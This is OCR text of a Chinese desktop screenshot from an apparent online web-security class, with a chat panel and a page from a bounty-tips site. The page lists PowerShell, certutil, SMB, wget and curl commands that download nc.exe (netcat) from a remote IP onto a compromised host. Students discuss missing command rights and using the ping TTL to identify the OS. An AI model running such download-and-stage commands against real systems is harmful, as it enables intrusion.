 回收站
新建 文本文
档 (5).txt
54:10
微信图片
_2023022...
31%
98.1 K/s
5.5 K/s
腾讯会议
正在讲话: 小迪安全;
应用
目录
文档
图片
Visual Studio Code
VMware Workstation Pro
Typora
Steam
阿里云盘
桌面助手
21 : 06
02月28日 星期二 癸卯•兔•二月初九
桌面整理 健康护眼 快捷搜索 定时关机
阿里云登录页
DNSLog Platform
[~]#棱角 ::Edge.Forum*
百度一下，你就知道
(60条消息) 【3】web安全入门
forum.ywhack.com/bountytips.php?download
更新
powershell.exe -Command "Invoke-WebRequest -Uri http://47.94.236.117:80/nc.exe -OutFile nc.exe"
Copy
PowerShell - IEX:
powershell.exe -Command "IEX(New-Object Net.WebClient).DownloadFile('http://47.94.236.117:80/nc.exe', nc.exe)"
Copy
CMD - Certutil:
certutil.exe -urlcache -split -f http://47.94.236.117:80/nc.exe nc.exe
Copy
CMD - SMB:
copy \\47.94.236.117\files\nc.exe nc.exe
Copy
Linux - wget:
wget http://47.94.236.117:80/nc.exe -O nc.exe
Copy
Linux - curl:
curl http://47.94.236.117:80/nc.exe -o nc.exe
Copy
Windows Bitsadmin:
聊天
扎西德勒
明天就去src
哈哈撤回了一条消息
———Y
\
T! T
有没有可能进去后没有执行命令的权限
哈哈
还可以ping一下，ttl显示128就是windo
是linux
发送至: 所有人
请输入消息...